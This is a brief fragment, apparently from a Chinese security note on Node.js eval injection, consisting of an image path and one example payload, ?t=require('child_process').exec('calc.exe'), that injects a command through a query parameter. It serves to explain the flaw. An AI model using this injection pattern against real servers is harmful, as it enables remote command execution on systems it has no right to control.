 > 瘟神eval 远程执行系统命令 如：?t=require('child_process').exec('calc.exe')